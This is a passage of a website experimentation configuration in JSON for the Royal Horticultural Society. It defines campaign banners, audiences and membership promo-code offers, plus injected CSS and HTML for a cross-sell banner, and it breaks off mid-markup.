"integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header 